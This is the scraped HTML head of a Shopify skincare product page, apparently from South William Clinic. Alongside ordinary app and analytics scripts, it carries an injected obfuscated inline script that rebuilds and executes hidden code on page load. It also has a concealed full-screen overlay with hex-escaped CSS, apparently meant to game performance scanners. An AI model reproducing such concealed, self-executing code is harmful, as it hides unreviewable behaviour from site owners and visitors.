

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southwilliamspa.com/products/image-ormedic-balancing-gel-56-7ml-1
body_size: 115290
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v254","locked":false,"initialized":true,"scope":"product","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","state":{"template":"product","theme":187935195466,"product":"image-ormedic-balancing-gel-56-7ml-1","collection":null,"page":null,"blog":null,"article":null,"app":null},"now":1768664262,"path":"\/products\/image-ormedic-balancing-gel-56-7ml-1","locale_root_url":"\/","canonical_url":"https:\/\/southwilliamclinic.com\/products\/image-ormedic-balancing-gel-56-7ml-1","customer_id":null,"customer_id_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","cart":null}</script><script data-locksmith>!function(){undefined;!function(){var s=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(s.state={},s.util={},s.loading=!1,n)try{s.state=JSON.parse(n)}catch(d){}if(document.addEventListener&&document.querySelector){var o,i,a,t=[76,79,67,75,83,77,73,84,72,49,49],c=function(){i=t.slice(0)},l="style",r=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",r),document.removeEventListener("click",r),o&&document.body.removeChild(o),o=null)};c(),document.addEventListener("keyup",function(e){if(e.keyCode===i[0]){if(clearTimeout(a),i.shift(),0<i.length)return void(a=setTimeout(c,1e3));c(),r(),(o=document.createElement("div"))[l].width="50%",o[l].maxWidth="1000px",o[l].height="85%",o[l].border="1px rgba(0, 0, 0, 0.2) solid",o[l].background="rgba(255, 255, 255, 0.99)",o[l].borderRadius="4px",o[l].position="fixed",o[l].top="50%",o[l].left="50%",o[l].transform="translateY(-50%) translateX(-50%)",o[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",o[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,o.appendChild(t),document.body.appendChild(o),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",r),document.addEventListener("click",r)}})}s.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),s.path=s.state.path||window.location.pathname,s.basePath=s.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),s.reloading=!1,s.util.console=window.console||{log:function(){},error:function(){}},s.util.makeUrl=function(e,t){var n,o=s.basePath+e,i=[],a=s.cache();for(n in a)i.push(n+"="+encodeURIComponent(a[n]));for(n in t)i.push(n+"="+encodeURIComponent(t[n]));return s.state.customer_id&&(i.push("customer_id="+encodeURIComponent(s.state.customer_id)),i.push("customer_id_signature="+encodeURIComponent(s.state.customer_id_signature))),o+=(-1===o.indexOf("?")?"?":"&")+i.join("&")},s._initializeCallbacks=[],s.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';s._initializeCallbacks.push(t)},s.initializeSession=function(e){if(!s.isEmbedded){var t=!1,n=!0,o=!0;(e=e||{}).silent&&(o=n=!(t=!0)),s.ping({silent:t,spinner:n,reload:o,callback:function(){s._initializeCallbacks.forEach(function(e){e()})}})}},s.cache=function(e){var t={};try{var n=function i(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(d){}if(e){for(var o in e)t[o]=e[o];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},s.cache.cart=s.state.cart,s.cache.cartLastSaved=null,s.params=s.cache(),s.util.reload=function(){s.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(d){s.util.console.error("Preferred reload method failed",d),window.location.reload()}},s.cache.saveCart=function(e){if(!s.cache.cart||s.cache.cart===s.cache.cartLastSaved)return e?e():null;var t=s.cache.cartLastSaved;s.cache.cartLastSaved=s.cache.cart,fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({attributes:{locksmith:s.cache.cart}})}).then(function(e){if(!e.ok)throw new Error("Cart update failed: "+e.status);return e.json()}).then(function(){e&&e()})["catch"](function(e){if(s.cache.cartLastSaved=t,!s.reloading)throw e})},s.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',s.util.clobberBody=function(e){document.body.innerHTML=e},s.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},s.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,o={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":o[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(o[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":o[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":o[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(o[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":o[e.elements[t].name]=e.elements[t].value}}return o}},s.util.on=function(e,a,s,t){t=t||document;var c="locksmith-"+e+a,n=function(e){var t=e.target,n=e.target.parentElement,o=t&&t.className&&(t.className.baseVal||t.className)||"",i=n&&n.className&&(n.className.baseVal||n.className)||"";("string"==typeof o&&-1!==o.split(/\s+/).indexOf(a)||"string"==typeof i&&-1!==i.split(/\s+/).indexOf(a))&&!e[c]&&(e[c]=!0,s(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},s.util.enableActions=function(e){s.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,s.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),s.util.reload()}}))},e)},s.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var o=document.createElement("div");o.innerHTML=t,e.appendChild(o)}else e.innerHTML=t;var i,a,s=e.querySelectorAll("script");for(a=0;a<s.length;++a){i=s[a];var c=document.createElement("script");if(i.type&&(c.type=i.type),i.src)c.src=i.src;else{var l=document.createTextNode(i.innerHTML);c.appendChild(l)}e.appendChild(c)}var r=e.querySelector("[autofocus]");r&&r.focus()},s.post=function(e,t,n){!1!==(n=n||{}).spinner&&s.util.clobberBody(s.util.spinnerHTML);var o={};n.container===document?(o.layout=1,n.success=function(e){s.util.clobberDocument(e)}):n.container&&(o.layout=0,n.success=function(e){var t=document.getElementById(n.container);s.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),s.loading=!0;var i=s.util.makeUrl(e,o),a="json"===n.type||"text"===n.type;fetch(i,{method:"POST",headers:{"Content-Type":"application/json",Accept:a?"application/json":"text/html"},body:JSON.stringify(t)}).then(function(e){if(!e.ok)throw new Error("Request failed: "+e.status);return e.text()}).then(function(e){var t=n.success||s.util.clobberDocument;t(a?{responseText:e}:e)})["catch"](function(e){if(!s.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)})["finally"](function(){s.loading=!1})},s.postResource=function(e,t){e.path=s.path,e.search=window.location.search,e.state=s.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=s.cache.cart,e.locksmith_json=s.jsonTag,e.locksmith_json_signature=s.jsonTagSignature,s.post("/resource",e,t)},s.ping=function(e){if(!s.isEmbedded){e=e||{};s.post("/ping",{path:s.path,search:window.location.search,state:s.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){e&&e.responseText?(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&s.showMessages(e.messages):console.error("[Locksmith] Invalid result in ping callback:",e)}})}},s.timeoutMonitor=function(){var e=s.cache.cart;s.ping({callback:function(){e!==s.cache.cart||setTimeout(function(){s.timeoutMonitor()},6e4)}})},s.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),s.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),s.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v254\",\"locked\":false,\"initialized\":true,\"scope\":\"product\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"state\":{\"template\":\"product\",\"theme\":187935195466,\"product\":\"image-ormedic-balancing-gel-56-7ml-1\",\"collection\":null,\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1768664262,\"path\":\"\\\/products\\\/image-ormedic-balancing-gel-56-7ml-1\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/southwilliamclinic.com\\\/products\\\/image-ormedic-balancing-gel-56-7ml-1\",\"customer_id\":null,\"customer_id_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"cart\":null}";Locksmith.jsonTagSignature="bea0ff97d8cf5652fe379b3ed8d408822c5fe2fc852056b6e302174022bec6a1"</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9L8SWXZ');</script>
<!-- End Google Tag Manager -->


    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#00283f">

    <title>Image Ormedic Balancing Gel Masque 59ml</title><meta name="description" content="Built with the ORMEDIC PROMISE: contains select certified organic ingredients, avoids unnecessary ingredients and supports a stronger skin-barrier with a balanced skin-neutral pH. Featuring a light, natural fruit scent, the masque feels ultra-smooth as it glides onto the skin. BENEFITS Supports the skin’s resilience ag">
<link rel="canonical" href="https://southwilliamclinic.com/products/image-ormedic-balancing-gel-56-7ml-1"><link rel="shortcut icon" href="//southwilliamspa.com/cdn/shop/files/favicon_96x96_077a5c45-e760-46a3-97a0-6fdf2db16dd1_96x96.png?v=1676978572" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508"><link rel="preload" as="fetch" href="/products/image-ormedic-balancing-gel-56-7ml-1.js" crossorigin><link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/flickity.js?v=176646718982628074891758175444"><meta property="og:type" content="product">
<meta property="og:title" content="Image Ormedic Balancing Gel Masque 59ml">
<meta property="product:price:amount" content="54.50">
  <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786">
<meta property="og:image:secure_url" content="https://southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786">
<meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:description" content="Built with the ORMEDIC PROMISE: contains select certified organic ingredients, avoids unnecessary ingredients and supports a stronger skin-barrier with a balanced skin-neutral pH. Featuring a light, natural fruit scent, the masque feels ultra-smooth as it glides onto the skin. BENEFITS Supports the skin’s resilience ag">
<meta property="og:url" content="https://southwilliamclinic.com/products/image-ormedic-balancing-gel-56-7ml-1">
<meta property="og:site_name" content="South William Clinic"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Image Ormedic Balancing Gel Masque 59ml">
<meta name="twitter:description" content="Built with the ORMEDIC PROMISE: contains select certified organic ingredients, avoids unnecessary ingredients and supports a stronger skin-barrier with a balanced skin-neutral pH. Featuring a light, natural fruit scent, the masque feels ultra-smooth as it glides onto the skin.
BENEFITS
Supports the skin’s resilience against sensitizing elements such as dryness and environmental stressors
Soothes dry, tired and unbalanced skin
Helps skin maintain vital hydration levels 








">
<meta name="twitter:image" content="https://southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0_1200x1200_crop_center.png?v=1618909786">
<meta name="twitter:image:alt" content=""><style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
  <!-- Other head elements -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

  



    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 1482286694490,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 54.5,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-27","sku": "SWP1109",
            "gtin12": "819984014954",
          "url": "/products/image-ormedic-balancing-gel-56-7ml-1?variant=13630401544282"
        }
],"brand": {
      "@type": "Brand",
      "name": "Image Skincare"
    },
    "name": "Image Ormedic Balancing Gel Masque 59ml",
    "description": "Built with the ORMEDIC PROMISE: contains select certified organic ingredients, avoids unnecessary ingredients and supports a stronger skin-barrier with a balanced skin-neutral pH. Featuring a light, natural fruit scent, the masque feels ultra-smooth as it glides onto the skin.\nBENEFITS\nSupports the skin’s resilience against sensitizing elements such as dryness and environmental stressors\nSoothes dry, tired and unbalanced skin\nHelps skin maintain vital hydration levels \n\n\n\n\n\n\n\n\n",
    "category": "Masques",
    "url": "/products/image-ormedic-balancing-gel-56-7ml-1",
    "sku": "SWP1109",
    "image": {
      "@type": "ImageObject",
      "url": "https://southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&width=1024",
      "image": "https://southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://southwilliamclinic.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Image Ormedic Balancing Gel Masque 59ml",
          "item": "https://southwilliamclinic.com/products/image-ormedic-balancing-gel-56-7ml-1"
        }]
  }
  </script>


     <link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.5a22bd20fb27bad4d7674cc6e666fb9c77d813bb.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.1c8787fcb59f3add01a87f21b38c7ef797e3b3a1.woff") format("woff");
}

:root {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --background: 255, 255, 255;
